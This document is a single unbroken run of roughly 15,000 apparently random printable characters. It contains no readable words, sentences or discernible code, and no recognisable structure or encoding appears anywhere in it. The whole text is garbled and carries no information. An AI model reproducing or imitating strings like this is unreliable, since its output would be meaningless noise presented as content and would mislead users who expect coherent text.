xFkiNu:{LufE6_hurTO%(riuu71XVhA@q7zni1L1(4yo:VyQ:1k9xX6VhXhs4WDT_{;9J{D6_&r6_S2D6z47L0JnpSIBz4A)N{7r^RW--SI:xRiF-;I^WI-:W6n+FSe_yItp7/74WV+yBo70)kXi/sJ_Q)Aqsd+@~dALpWuxC&75^(Uw(qU;n9Uy6WAXD5^qw^XTfh^qzhrkR@CSt)A1nC;%SDDkXkUO(qFVw5DtLnr~yp:A_1C46rrRfLr+eupnR]wIqpukxIr]pIwyNDr{5pr~s{rDJpD2/RtQ2priepC%}(::Wq2FzpukoD|NY0:^h)t|5WSww-D05I2(_pF}WD|EODSE~oR]Wp9r^rr2B&r%Dke/W+Rdi^9yyK5])O5y/du0Yrr^;RrqsOh7:USQXq_-^D2|sFu^2DSsy-9RTIu6~p)ed~_:21y&dO)rziO7u4x-ED_/]A6N&^)fhp_T-TO56)/nA)6-61is_Q:Dxk/NADi&X{V5Dnd^{s%:%0pyqRz-JR%d;ds+(0h|fSqIXw9rVD&r7~~su/C&06hC7F0+S-L&wpKszD1yODh0V/xrX4kosFT{XQoy_UxV~IT5K|sI%-:)Q0@5Qsdh|dzuV_Y(}WnokuoBOdTkd4h9~|@n_XtUDC-yKAUiD)sy1ErtOyprCnIrzQ|IW_ShQ@VukQ4I~Jrr)B-r4UpryzOrw(LkY(@:qODrBkpu^dp~S5z+0d^IxkhpSiDrApFoe&TAS(5fr+I]Jxt+rEzUsBprTTA~5rE-~sfD2OYF+%+o)+{I(FCUQnL+W}_Bw@2~K&IrN6LrAk-e{zd7rE6BxF}_Okdy4|(rT_IBwB%|x9J0L7%9E7SAx9~A^BYd69Q]}K}n)AWRoNVx@AV{sAQ^&W-E0t-SsVCNT6C24VCLTXRhX+)~@&IF:Cd0s&4pFhA7NTe5N|}CFB:Sh6rDE}ffuT_Fu]F-pI5U4-w59-/drtdiN%x~9tUCJSQIY4TWhT0eCz%Dxdq5@q^q}/|y-^4_RS;2_2O@SJn^60|J_0]K6){+pNqu&uCi5)E5xe]}D+0Xu5+NxF/NxF7yreXf06+wuIN1thnYOrwNru]urkiC(u4WSkR{W]dyu@0Nu}x~SQ0:Sw-krz)SxfTor+&yr]}7}tfwFyrSq@0Xw/n{zBSrIUeYfCkY4|VfirrCII2T6f0pVp99qrh-11_eO+|_OhouyREIUiOWSru5T^rQ~:uNXUokCyrWID9QpYuxip@/]ho~WKRR5YK9Y(qrVi520Drr^]_/VAoXdqB|XD5nA(T)@1r7W_q{(1T|%:1{Y21/)k1/{;{rEX{rNe{r&e1DtI7y09(kISwue5(qV;~B@znx6knxk16YYt{I1eJBzx{~hXTq;%C]+_Cwy1B:r{+}2;^A__U]t:(A}E@;B5nO{x+ThXn6%2LFWyEn_4;N+(-4CX]w//zEx/{4&V{01RnF6LCS:&pB^)V;@Ofton@sJ;D&D_us/;xt4f5)1f/K0JDrYW96rAI-72RI/^~iy)4pEEDpIiDW/%Te)Fw9dUOIk42Jw&Jry+0td-SYS9tfoRK;OKOr]/wC}4&sd^IU1&FN9u(riQ7p^t/%X@@~T^qJt{)YDE@p()%Sk&9n{nxI-K(rJJ-r5;XpV+ordCs%rySu/Y9^R{OE/DOY@dN{7oO;]s&+|^Tp%9@}_|D]r2-@0hx:{nFw;%9Tze);%{0tLVye4TX_/s&L2K@_/Ns/R5/74{1_{k/%{y5/x1(eszq/rr/}e1-yTQtxiAW/odfOSSuDWB7/tYss+oL4-:zpI-w%&6KnCLx%-;{&}7FdU}r;dytA-rOdX7D911QpEhie%D4Cnpr^onutdX|Szz]i}YFNh_9oh)9|}%QrCL]Cx~WE@Y9w^TUEf(t&]Up/2Lk)NL4kD:DnS|+4NqN^^;Tw^hnD66~BfoIkJrkpyi7Ep{7(:9|D:J/+oiWLie9o(1Vwq{+7iAD}dT-1BixStxpo]zdNT6:ituDw+J}z~OO;-kTQoE77L:WdUE^OE:(NRzOzFEy|9kih+W:K~uLC|kYKShLTX])otk]y|I_r|KShOS77OBI+s24R{E5A@/ehW)f~{RixoA(AxSi+L6NyTWyfWs|~OfRfNLBY+k6-nEw;oEp&K9rsI;|EnNnorV%2)O%WtpDR(VK/CLUX^qLk9wr~e/kqK6X-(7eR:@QQ6DY(;7&//%/t|{//%e]/{B{E(urrQE0wQYuEiIIAO(w]uu-~~{LEWutsTIq}SV2kAw-||LyEI~IYTI~r@]Eixz]rB-OLBVQ42pO6EyO5]kkD}zoOrwUhT6D}}-5x;z6Oxo(U{SuEuTR6LL_6zzzorITxzwuWrqxhpRD2z7&xOTdE_zwWOTW-NpWUey6ktEyS0}x)J69T9zXrVV;y_EB0npTWD|+UeSFwee;]sx~iU_Uk+^J2~{_:S2^h+Ah6hq+C6:0~k-W(Owkxdr~p^^2Wtzz|1o%AI5:/Cu~4O%x;S:_1uBtd{L5(tCDup-Ak255(tSTJI-/@:Oo(_XXfTpWwuJ_WrtwVthSy-N-5rW|tEE+Jur^^VpSdz_&d&rFpWsELr6rVVJBIzt0xohq1|i|6LpCTq6YzsfeuroOOuoxKpN6i+L0z@NsEr4+)pE0huwhD~0yWWoNQ|~-IFE2_F__6roIWIueOWW64X_Xyy2SXtWEo%I]Nuw4D9Y/hhreJeFL{%)%/hCV){Eu~TpDr~2whux^6XEY(E+kY|UIJ{]s+x&woe^0yIII~I^6izt~zp6&&|B{I:J5@p9xz_)JS6C927n(iEXE4OpxiwdSA59knf(S{FQ:]IT1-~T@VfWp%i;^TzoSKr|]69:INeFNd{Y_%RQh5h44X{{%|R{+y|R&wRRR]Nx9Nu20q9BJ@RK^^^^29C6iUqLCyzJ:EUhSWr+EXzu::^^;e}z}zQWW]BKBLeCVx4)VD/XwCKIo:+VF%zxIotWJr^s}{@{UVR-_tCprC]Y]I;L@BOS0kxUd)kQApJO_XV5yVq6E;0i+y-s1)I/s^VF&f7Y4VNY@X:prA/YY:;uxi|K]-KoX5-D%kx]BV0-feCuur)SoD1ooWuste-f{w~Dz1B|}(7DUIydWWE9+Jye7Az@LJU}LE9hTyre)Sd4u-sDUSzCEWUB%wyNx-}wkothx0LBW:&~zEfI^n5BL;-sttVJ~1e-uI6_~uE6Oi0h)(O~}(t/RyyJDd+Fer|x~WpoFTqzyi]ErS9Y2LCw+S9FrrFU@OsDUCCk{dqeCV;(oR+&ECou:2;AIn~yqWkB2YDEzEr+2AE:r-NqSrJ}:U;zA+O6q:@y~i5Y@BOwXizY{OpqzK~xxRN%DtTs9E-xdNxruz+]w(JLKsC)iJn)^NY{U|~txfIW|kx^A4}OdzxAf{EYU/JxCkrEuhSfxu{i}]r%}uDhw%QxrtXBhow@Od-r7~p7X^hIux)ICDU6iEI6_yB/)TVr7{A~CyzS{nTzuVkrdiruYxi@Dxr(B+]p{IJ-%+kYfYotxAoOk|pD6tzBffxY%w2ItE+ODJ^AS+{BLFw;rN:4/nQqTWBtd6Ey]BO6z/VNhD%qiu|:LwB51V;+r/26~7XRN-6zdV};sE(;_D6}hVC0xpofi+FI@p%AALi9fxW+s{OkFiELJu0&0Bp-+Y+]+0@FJ2(TWR2qJwC9OAkNSy_|kT^9:+1B~WoY@NDf+BVBxBTpEJAp6D7IEEnrY6:Ip}TAVw1q9|oSB+9CVA&9(e((tyxpELi:U]DSrr(o~;dBT4JY&n~]wkS-6n+D0WuYrWNz-:hwxd_026_hyIROF++&2k]yUxqpk/kNwDq6yr}:4J(9-IK|^;oCwVnOy]J2^:EwJJx^N-^wuiVWp~9yV-o;{hEEeFRu;p1CRsrShp{i;eQLpYrRn}hBh~VT5eNCwFC&]0OV9sO@]@&snE%xyJxu(XT4I|d41Oy^qt;u]X~xI0NOwE]EOqqWAEpf~V{/w5xezyRxrEW0WSE0EF%uduiQ|-TWC(uOSWqdUrp5)iq]r24EDUSJx7Ff@S5qz1V:&(@%]A]d~{OOAyp]N-}k1fehrzVyJf1ED{/DrWC5z]V6LrAdAnVtr~CI;:{kEq~AidudI7Vf~unDe;fLJ9x7DD{eCEEAq)|S&r0|5&r~WK%4nzF7^Df-)S&Xqyi4dXVL~K}fdVr-BCrTt~^C5u6y4}4SInY{7F^d45K^7Y15p@6&;f5~&LWy~Cx]D+~r4YiSDIC/)Su;(VUtp5|SpR{9nWyw{OEW7J||FRU5W96EKRA%hEB5Wy;&rTOOr%-KA@&soiu0d--u7oIC_D7dr&dF6{Wkf&Y]uTsdIS(06T@^QK]zxTz;NkO}+52dO}|K0-LkqD_qpIx%|:Lw7fB)0O:LAQC57~yLhu6}9rt_D)-Y0oI2|N|kSAkNU0T:is|xA+:EYy~|t|kzKoJArox4Fo-ynz7z%^z_WNxL9zpFrL0+9Xk-SRx0x{_JXy;rwupr52kAIk9O6hhJ-WEx2CRYzxqUkr00;&5iIWd0z6EF|VJrxLhrRCr0LuCx-S]Uu~6NUB2wi{}T}5;72Is{zyh^Nq(V4C5O/})ufEryNQCU^p^WU^/n2W{07zOK+ErEOi2k]&+%Jn4_7^uVL:yAkK4|uXOd)I^VVRQteRYK%4qI4w)DKIenS%Xd1&5-|KsfE:dKd;]qN)]F/frJkiSz9Es|0Qz5xTrW1ShSY:Qu0+dthihNO/yFFF5u+26x7ukOA]T1ssIhEILsXL+9X7rd+7D2qs~_+C1R9w;p@hyeBzOOqiwzQxORp):iC6S;0wYt7AnWwXi@wWJ@O9(iTExX+wO{Fs{Afzrur0Ox%AU0&B)]zsNSh7(rt2wDIDWotps^ys{_^d|V&ARU{;h]qh6Y0i&n4hA^&RKu4;O1{4EtEt%V6{dTi9hn4e/|{upq@wqh6BC-Vux~]2u%+I@2x9:CLAz:1|xypf{hJ]-R6KUtw02wCBsWW;Y6+/1WN+-uS9tDhR{INYXdp~so;pSu:;165OxKStWw^XEzk:&UO(~|S{V)zy+)SThIyxD+2txRSi~Ox]pIrzVJpR}:S{kR6eBdD-Wo6WJ-6u}Bk6OnERt0kTTzXkS59r_4N:yi6(C~NJ4-e+L-p(XRey0tXdXxIFkw]pQ-u:)Wu4QC]B;K9&CCr0B:]&(wIrdTX|NEWer-:1|put)oFTxCz{rTwtOD_xeCw9VIr;-u9^~IwLAOe^|IrkSI9_@+X_uwuL6zt]Izh6o4Cftrty46Xq//{5nh{6AC_pIzWJ(@:K4tEpN|6rEf0WFExuCzyuhkirIsiWI1Lr5d-p~ESrOk@rWkWtI/IR&/{1QiK-JAYdxqk{xIOI9SIp+nBLr]Ft:5{D)/VEUd%WEyOrBtJrA);+u7OWA7LEddx)BtuwLrLU^YD~xT{TKwB66qp|L61rYK_n:JL~WIdtBin+_0_-WULUEw0zEXEpWSy-pw0zC}_6S71yEXxB6e;LfOdoIhIS(}0-pLO5r+d0Wy_1-{-iezdD2yYI-{Y6NzL(z6-r_LICke|Wi2%EtV(4Y4dx~tpw(;zWeX_tY9(~64OCY-Xw0V(RpL%rks{+s7x)pKqrD0O+nD/K^^h]yxx|r%p(Lt}_WSnSykeTCEiprL6D_%CVFED:zqWQ6%(K9E&O:NQpS^f{Sw-1z&{eqEBuiwwhh]nAyxy]6/Uxk;QT_;i9h]eCp]eYxr7zu]VQI/@Q5]/2L;~&;fJ~;AQEpunNO&r+6e%|CkuA|k5e;9r(rUd:|k)y4k^Q2kx0iO7OOI12Wh]CzOh;W]R];{Dk]9tQzJkhkkf0T|QAOJ%}:X+kO9_E;@&BwN%::wXDeNpixi_2^)@0R9W1krwkr9]E4Wh]u9W+xOUxL:DKk@+-~W)+;|w(L+O;p{K7irE|xrK54xt+DYF_pnI-yfY9_pS^IQwSu+Yyy-{rur1/%oF0|1xqnBNwzBX|krrU%(Dow)i):iCt5xIo|)wyUrpRKOrCip:1DIC;d1;EzB]:VIh_5niY_CipOOp;052{DTJFCOX2d+pAQxw|A-+FW-iQyIp1W0i}NOyqeBp|qOtY)-p6}pwFo6rBWpp|~DptJSpwI-Fu~OFw_Wu]sSC510~d}-_SfxC/ir;6dWpD9IWyiL_p)BNe/-J@6(4k_BB^T0uVT0Bqx|R:{CN~tTRJ4nS99LIWIiIdL~z~su6u_LE|wTWhJyrhuOBRf~S)I|NO4W4INOIdVU0}RoF^9t~DEDSp(1RsKOzt:~kTL6xxWUr2/rrxEI45IJ|Fk(z~@hRK&/iBt9DnNzU(oqqyC+pDBsd65;oD^S:u~z_dO~0y1JpIEqory)y+s6SOJsk{;XLWiT;L/0AyykdS%V/rJd~IF%{1(%XxioLS%YqWRt@CpQnWTspOy::W+i;6Vt-4oJ{r;^qW4JyB|E0WwWBpff-IR:Ir]z2]xiKKA0{)oTdn{J;zURE)qDwfExyy_/Vr16{rN6iWNOyO+AUWrpIWI&nINkTrYW0IykDEL(|UV6Yoow-5]xY:|4irQV9i09BrNzdKntBn^znduS1zuXWuuL%WUX@r]5hEDJ5fWOQ-/+/WBznEdXkTEW%inDnETEV:{DxFiNyphs2+]/]twuEUkfqA;s/K^Jk5W~2eV)@]i@~50W&ApWrENWNq2dpfxWYk6EOXs9&rx(^Y@9sx4N2-Wd+}SX&RLxzqS(R}F;d7;|d^Xx)k_+URpz4fL{wK6:O4rrB%sWB@Bkk{092T;SA0@ALuWtux:51:CANL|A@i_wQhDtCEEwkeCA;-it%DiL-AhIN]6kDN+w+&rtw-xtUYrSx-rkrnB%z|;rinO5XN6A)d&zkru&&:+I5)|EQBknxz@LSUFI{ByNWopuYNVupekw}Oz/~NpxfVxrikxr5ixur_zwtR~-@tku]trFOXLF)OzA{DuiB&EKQUr0n+zKn{W0qXSk)YC-1/Vk){6e1/sYdx6I1/%FDk{-@i^F0JkQB^40C{5B0_0dFIwnS9u0VITUh)u+p6~DE-yIVO5pSIo~D~R(knoASAU|~TU+BsFLh4}N||7hkC/AS5|+zd&]-+Y:p@~C}uL+E6R~D~R:yzXU0nYKyE_}E0XNAyiUTEn}xU^pI:iII:Fzxqy}AY00ruDDrh+Dp9y)40w665xotfFRF{xfCCUSOz{Oro~NO+Iyr21CrpeDTB5i+xECA_d5hxOO~w0ShOr1p)qdu6A-uper6@6q}:pEA^RFX_|UA^WorCk-w&OR+F:A]s2ReXdu]/YRt9kf-QIo5-E~5W|~rY+hBVXdrC(pF+n4xq2Sh0zD~i-pD]e/@iUT-hh-@AB(JAo+LF1K(-rX^r{Y{r-YDr-Y%rUiqO9D~V&X+fQAU^ByTWwD1fpzF]W:/-B:XBU5+]qLwwVi9)B+Nxkf(ASD7UuUOWAUIukQ;}yCOikty_w@I_r;{AN1s+k]:E}pyopOpkxsWA5URyE}6fqCE0nC:oCCt+yhExWC_Y)hRx6kW]FJkKOS)EhN7Y7Er~iOOS1LF;k}_kkCxw0(SrW)ok9-kB%RzLy6f57}~yeXVy^&)zwTQrKBFr~{^]&X0rw]qYWr2YWr}dIK7EJJBr7wSr4%1+KNRS/W6uUJ:+)eQ(2:df4+&VNf@A-WhYe|;W@U1_No@(5_x1{W/Q@%e:1C;iU~^9;VtBpr|9xwB]~~~;-9uFrwJ@xzJVdrQ)xuItyuAk^0/_L/14r2L6ru|r1ySWEKiIyrznxuB01y%Ru7C^AqAC)7riw7Qt&qV:)ido45Sd&kdt~r&eo0qfs5tQ}rpCO}z/2p6ox)rQ-IshDWpsx~r/ud-~r~OzV~r]n26UC|CLt9&-r]4y)|EJiW(No9TfnL6Cx{XNE)6|pXf~1FE@1W]W12W@~h|F@D4n^C4O;BEJF;iW2)4/;rUkrx0D2O&1TfL~+(Y^eeK&6Q/nN++&ds6yd9y_ir/%Tu0+s6eX~+ot9wTUrkeRwIt(K5thnf_Oxw_Vp%qxnVyX/VrwCpr_xJ]_UC-T;w-4S;yn/kdU@@0+it1DtorKsEd&(NKSuy^r~O;uUqCqBSFEzr6XJt&ShVwQhR~YfqkNXiK_CN6:)txhRF@eVIN9@~;::C_S_5+D%/+DWJhX{o@A5@w}XosXd]|t0_@UeNKTSfFi4Q;5{;_1%_SWOK)df~^X{dpXo}SOXIz((;E~d+r:A~ywI}@O7zhUJiS(TVDin+S4-~W6uSU_W0xxO9@4Wnn{O^D|En9NfV|2h_UKNx:_7BNCDi}dtIereW)YLL6pSDrkAor6d-(oxYdOBN)5Nxq|VEedy4_p~Ke&DDpi;kd9DOpoShr(&FpY-Jq5(W96X/qp4yyzTzSotS@WD-Or-u2A4+xN}xAy5{1WEK1y;oOWL}U5nF7Yes]C%dX^S1)J{4Sos1N:dXFNwKw_:1_CSNWupiCi-sdrJkrwOQ{WkT-^O9@](Y)5:_%te_:;iwFY|&d|5:fIr6&I{SKkI5:wINBLRCtWU_1sUdzW-yTr]DX%X/IeEf{NpfLW&@qVF@20d{UX9Lo_FeO/ENtzp9OB(_91-6B)u(;WxY-CwCUz%fC-+q0ThfOu:ES+:;O5LO:-;]rrEuDkT_(dt%DJz92sz&kOzzTzSfCwd{EKWKSkDLYAiT^~J1ue+QT+LnIV]:B{WCN+DVuJ|t^iyI:@@S^EK;/RTu:JOrwDrw+Crwy4p]+pxAJq;Ai;w)Q_~4Q_D;ORF_Ji7eh_-r|+CeKNdSFRufr(Ae1yotSynVC/;tk;p5p_L5yCUIU+rx;wx%|y:SQz-Y6keXnOeI;U)}%z1}VX7JVi%rzArN-r:/@QBu+Ar9f)r^N@6oqTL;NsrzypxKo2s~7|&@dYQh/AX@/4_pXSDAoBOu@eS-|AKe-dD7++ruz4h5C;VeA-KU(_C-f(75FA)RV^UsfS7UTW|77%W]kYQ5u{E_s7(e-IxuhRQnNp^@U5yd:@Vi6I:~J;EXo0{J7d(W&ir)]4i6sEIi5:9o&ICFCEu2sII)T|oJIK0XR6y|YX{(r_d71zTfBTNL)IO)@n(e@nxpU@@w:hw)%d;DUs1Y%d5Tpkxp(orD{0IpE41{BXwCDWEIeSWy{i2E+sE6~&RuW]oyOh96~rKV+q5Td+9EkrN(Yh6IOuWN]DqD0t6Er{YeupsiJ]]|Wp0N9+F-sxIWkp;UiD}zNeiI-eN^||pQ0k6rB0Bw^:fz)Att:_n^ppo]X21FB0rL@t+9/hR+^K7rE)UqsY)+(T~ewr~}1ddNrAi+;6B+F5C~Or;DCL+z%+uIAE6e224n%x]ToxrTxI(@%w2S(E7C2(0&;Q%~iWhwIpoStX;4Siz]w~L;^whOIoy+S&t-X;9;/(0)F^%%r7C/w6n{YWoyDs(r@ekFk/epF^4Qp6nQYXIf;K||TXo5%6Qds);wu1%wA/CTnL{tWs{%X9JYBY5Linz59/sKQFXF;@u/e//%QI/LE{BLrTd~sR&4%V77]A(ST]{_%0rOssn&RxYrrteLLpLL_D6D|R@K+wpEheX0q0ix+_o9RwopDrWtxuuYrVzwQA}RDWWtFp;ECSwW^zxzty+TioLFxCqSSB(xETi~ihKJ++NEr2;tSEt6B6B_926pw+)zCyxyq{RD:IT-W0DDIiBCswwIE@L;Ur-|/yuUk6khNfIIuR&hV-UEkA}0J0I~/7^~~IDoDJW9uLrSr~(kTri||w+JIr0T/QWIOoI)zFqEwuU-xxVNisoODUWk7Sp4K|WiQyx]uq&WArAtSxn}E49BiuNwVV|fdhU)U{sAq:Q_J|A]5Dpp{WffYu@~p]Q{%)V]E2eIS-p)h)2huh{yzzWxW6|SIDW/LE0V55Y--~UEU/hL}J^nO-}kkp(JCrF2dK1~WuSNNzwxr4-T7yywX//zEtryDr}&Lk/%zxu(NDu(rIrrxDXs&9|ei(7f(4FLA4]0o9&ss&S15ufTYY^+9+oDt%)&-s/ou|6CT/IuY;krEtnyWoe@r)kp7RrYO9+QIQIh~W---FCheSrS:rF{I/w&|C(+}2kr}r(Bx;EILru|~R+W}QR}pX{B&^sSSEn;iYIFiUUNFFJqiR^qS})6{ODTVCz|JUhsf{Sy^VAV-pr-r:SnEuN^;uw22IX~6VKf6Ye+URS)i~iiOx9h{}EId&wxESOROUkii2rBA-Sk)6u|zAuB}iiNEJO^EWyBi6^R|]+td)uyAA40}zhy&tudBKT0Wh;wkt6;A7R)-esdz1wr42&&&(Ii^TT2;:2Chh]9~U_r-f-TIW(6@ntp5~^WSx%UrTiD~ph^KdOtkJsFDL^uwdYqRqJ5|N~1tD}Y~w;D/DWt1uL;rDx/w;d)(XhCryFUkrxKotu_%z-nsKw-fxJ-2-RJtw5YL-As;hdY&oxLUx9Ch&5VB0t/-BxOw_}Dk-w:(w;XQI(%XuCItkCVFI&q1rr6kJ]/h5ux/ouF]0I|oOFYxEIe|B}EfVxd7sIRO6Y_:EB6y6Wy%K;t97^ye^u40J;K6zi}p&]FBiO)s;D@F4N:dVnK^0rTT6Iuw@6rrVDi6u2:Tr|-RxS0py+|oh6sE-}LREQ%0hNEtWY+I60:+&ro]~(:D~eItAWJ):xk;Op~q]rF-RsWDrWRtuSww(x_EqR-RS@S{~zBFEOx5yzEO^x}qzTBThinYpXRqCY&5TIXtV^u9X|_ppWE+EL+;2xw;::&6zeOI]5A:FK}]EEku6xxwsRWD7CyhDp^FyU)w2]7_Fw]tOpS/TIh{1XyX]5Cp95+Rp]7ry(r@%q;rkhCN15RC&VLLD]/wNxuwqRxDnz|29J_+KrpwxCkI]hICx]0Orqf:EkFI{z9ICi6E_A]Y6-d0ihrzrJU1r%rQX9wz_o9ILW-KinLVwyzCIp%AdX6Y/-hur]DzEy6iL+kQQe~]9OWI7snB~iErWDxtY0VIOxI|q@^6DAN|-7Dpiz+;;JizBE}:qzNzCwk;NV5&FV:BOW)kS(IJC;VKI)tyNyW45I]DNVRCpRDB/qz(ofW1tE6]{q|Ee~BA{h+46zA{0pI%xx9JT|i+(Fo6YfSoht-B-O-IESrKwirwkJ0L2&wpWyiokxr:f4Ez7%JB_BCY4W9qXI_f|YhhpdWW-)C}7+odVkt&+zsz12Dy5-+W]-xtzS|R~1|wsI-UpzWdi}ESWEzwxxuIdhUXLSDr&@:Bf%nX9^_n%tw(z^h2@5yVdQ40:re1s~-e9N||s5%E1DrBWr(_px]us|hrIR4Vy;_pu45NtiY{J0X7YF5s/X;qR(;qVh]%0X~/KU26q0)EffrVJ{9+VkSW4&JT4xdhxEyWIODtAxuCf5~WApODRpQ@L_BFO{hwNVCw(Wexx40OC:OzrS^QquN%d;6]x-}xCYKpO1{rTrh-w&9UQ;:C:fd}~Qw]VnTIK;-~Sr^dxTC)D-Dprf%yrD4Jkk;d&&/ERyOBRJ{DNAeCVL(Wx@xAn9Ozi+uBWI/_yriS/xSf:t{&k;AIO4itA-9O]~fJ5isw]+VOhttLWq|R^u^xY4Uf4&hr_n(V(Jq+;x0RB_FdJq2i1B(z1dRCIE]ttSAi%VVV^Kpp%5oBrpK4Wkos6tuziU|kIUpE}K]@%-@KI|f07xwwK|hD/2z@UJ12~y+NW6wN/6]CA//%hXD%y}D)]kys2RC-]srprt0:({uNpYxEzIpFdSND^J|4kWUoon@I6CxCo}9hxC{By}kA]IwJn6kNVT:7owIC2)SopJAEodKf/k6C{oO]0xQBWdE_WLxB&9E9o)~Cyr^uzr6wB+wYhE|/D/(-pe|u4n]khX]q4iqL4@+)~22oF^;fWLT2XEUYFX)wVoppi&swI-Y69zB@@|9;Qn~yFKKBR2(JVB{K&B6pN4n&X(BnJ:5rpdrNBqtJkr1Nw6:L|0h~CrLk~~q+ByzV+ukd&VIpws)56Y5KOk70)u2:FfS4swpsd;02Fqh2tdVCNdA5%|xX]}zVFzBFJ~;yz0Ee@CKVdE_hx+;D-/D^Y-B}nTyo]ANX{nE-JLN;~(h{XEzA1p6]zRphY~wo-J&yxE7}LV75X{DrkDykowwXp}XL]ky0Q_6k{:kr_F/0kT9fdEtx@L-(@5Xk@R2^@tVTiwXF(@fpIO0Ou/BC2Yz|/%tEJUy~eJR@-XU)UQ(2+L%_Bp:BoYp)p)2Oh0}iSWfUt4hx:q)kEyr%yLOuzrhxuk^~]T6}4)(7Uf~xzhwI+wxVTIr1SYu~66kYWe:&skRriuB:(0rNL^B_E@~x+Sd1(@UqE^Uy+S9oyreErep5y^BDATA^I{+tyi7zy|NKfD9{L2;4UVpiEISurEw(EWqQWr:Eu:hD-EBIWyEWN}hz(&ifUt|d-{kwryVzyEDxuyRNWAt2EuACE]iBrO}iE9-Q-i6RWI5pU+Jp(&d9-Q)1rO_Xf-~R]s(BUOKzWL0kue@w+y)zrE^0rE+yrWChy/n(WrwONO|)EE9yExF}~O/fy)/dy4+9~rxxB~YtNhu9QOuzWwx9/Jh9{-xn)@x5LSkE:pu]eCeNDx)KUEY+xK9YB]uxBuu+0uu]/DrwL~Y1wBIFN2Y1YEYuIVBR+h61@BIxk}IYVR9{&@9R@i9yyu6T;Dr7]~-_{A97qrN]x}76CuAhu4rpy4Itrx(BOsWExDWQ40~xNuI]zuy7FD67%hxx4q~E:i7Ex2~DQ^9t5D97;u)pqD-XL&ySuhNCpwNe^4B]YsWCN&W}x~uDeBwpXs7SFxCSdrNe|-+rI)+rI-+sW4+u+~AVUs+xwDwu;zru@wruzR+T1S(q(B(_+Re_BuEu%+(4_A(q0E;4Y0+eLwuk9I;/DLik:yppQ]AD_(W}S4(ONNNT}EODA]ppU4R@Vxf~E2rDI06pKrU]F^u|:u]~|W-D~IxUdeni61qI~)z9IABw}QWD1|(Rzd+o~Cip~oDI5YICKDnIuJLr~/dIiRLx4%{uXJ0u^2SOiLy-h{koq2%Wix:UiwKWi_0rhtrUIq-DiyY@TNKD@QI-p^BrxdzIxU^IuN0-pyR0yeB&2;yW5BAqtA~hT2K9Lhr~/r~sTTxhsnQVs-rxWO06eqAwAeuWQhEI~iI0xDyoDT~JFkSqe7Q-O]ED76qBu~EWsQ(DAzFEW|0^DuL@kX@D1XUu4qB47KQ4tFq0|p;TArF]-eUR00RA7{i+NA5/Lp{r6r%iOS%phkiNr2(kNSWt+SunNSWk;I46uD4zErxI+S-i+qw-^uSiy){Yxu9srEh1BqkY+^&{A4qK]BISrryqxidt(OOiBEDIreip(nADyE;~qUIrWB;|rOV)]WeBF@fA(E-CEEq%WE)fuWTw])UpBKh1V~|(WE0z]JI~:]InhWVRF0X9VAiQLV04r9Ywfy(CzE;;ydJ)-FJJW]VQ^E9VWdofE-zeWkNx_+Vr^qd5_VIr:W75SW9Ey](QL-C/JOsNuw5f(+Y-6WBQkB^_qnpfOEyfr9F]iU49x-J&pfCnho:)p7k)W49FzW9fUwRhAFqSq{/KrRLnL7/t9T^yWx9pyqJyW5^2O1^pwCCB6kCXN&uOE--C-EWiqqNCwI-7zpI4r|WtNp^h9RC7ipN_7VwtJTC~CA~}DuW]]w(6oxr6w|(754CCS~7D&0-RUAxeFUCA]^(fu-pesK(qIxSy^I2fROSqO6(r6hSkCxST}@p%I65d:42u}tE9o^p7E1EoD|u]^irwuzdnhCr2pVw]rrO|wi]uFIVwXUV)Rq]|qrf@zku0kS5h):uzBS]h5oz:TRiAthzw9p]6y55ORVqJesiXiWrxJpOJiSVQA|t9Epw9A|tL{ru]Yhu%xxxk&ItC(dxAL)x]SDk%iwxU7~OS~)6+ouuu@hLROtu/T7DWUkxt]__rJNzOpRBOhf0phYp5xAkzUAiKI/rIx7k&C(oEk]@KU7:sLIOnJhd4k;dKYQnBNuT|e]n@1YN^1RRk9Q0d2^IuoBn]V6iEx0WIn@iU^QK2Q~(r)4}~@D6O4)_R/|}49{{:F9rWssLEWeOk4I^4d66dF6yC-U0ix/_hTnyKp@qKJr-I~Lopu^LzC1dOQ/:-QJ0sNF-TI+T+DnoU%WVnwNpp9p%r~zDx)wk2txd|@XDp%+Dh]RJ)pCTT)9Yr~JortI6TS20IE{pr}ko~xAO&BQL:oE%&I+Dh~+yxFVf9uDSpxSOA^rS9-ddk)_@dRVOTO7^6F:QhVXJSX%R@k_%K:_%Qh+iEJy&Vp5rx^RtBLE+-EW%0uO6ON:O2(W2%kELiy-}+iD-7zDfBEy5dk4KfSwk56{-fxD5REtWw^Strzzi/J:V2^DwBWtzK:AYQ^VAfOExUWr2eqFTfz^&o:DF1NK-6_q6(L7eALTdu^05pO(LA:Us1uxEX;)i|:U1;zsin_WXpprXfyp1KOW_2xJLT6s/-Ui2:_)&wND%R;-uoxUQKW+T(_O%xyr{o^2|}ksNsN6IKWyw;EE~O{tYqpt]&f4-nky|Vn4)zWS/USy@}r0;WznsYSw6+_~xS_((wBKDx^FqVrUxAziRX:f{66wSurE6Ty]ztr5i2-|/BLDwyU4zn@~5rqwr-C0fB+T5E-xuE^ru5BhwrOuu)-2hi4Ih1sUV12I;]2TO{W-O6uzqXioX{T-r{Q:]{K:w9}iek0pX9)|S9]6X96wkor4&sn0xrs4xzLfhqUquu4DxWyUxzowu9orutdQX%^-Lt-Nuw9DxW|%xSrW6/fWXzuw4WYDuerur+Udr]}rxE~xuT2Ju/}d6T{dYNYx|4kUJD{CrriYDrOfJrXfL^d)6-K-J^O:9{A&^dLt9~:2BUSz~7R~2xp@u}uiWyruW@(zD}n)7hnADp5uyWn6^eq{:pzRDE}@^(/dD|fBDxQAuS5IWEsRrEA;0ERDRs01(ow5R/s~xif5r4~BsD~B55hU|Du;SrY~k)q5u9;V^U@&-ru{{R]TA{~^Cy(QJRw+or;h04_C@D]NOIrBrOI4kuxhJzD&L(V/R(ITSIIY-pqwEDNeJpwioxO-%T:xhpY%_iSX{+WpztKyNU7Nr41}V(6&4BpDII}+TL:AOrtiWW~ApIhV(DzpRrIeEWU4-B(ziwRy{rIBrI6wxK/J65e_:t{Y@){f61xJ|p4rwoho-(DLofpFWICN|Ih4EDiNIIpNWL/QYOCB4OCQ-I%RJK(rWUJf;BrWX{k9:txqY@{iDfLADkDA2~Dh+ULS-Uss{Wh++|)LuDd^%R@5zyrR~Tr/){EqQke{RJOTtU~IL0;S;oi-ItuAu0D(I]W6zw-^kCy@QV~EKoLT;dN%N~r9}CBpi]rSzFE]]^1(|FrE79yEiuTwpR^J}VOqWe0NWC/I4zEr@^tI-%kJz^TfEw:F5&yUw_;7^X6726:rYFe]hQ7iUNUW;EOyJ+A}B5ye5f6L7+}OdkWEJRyxku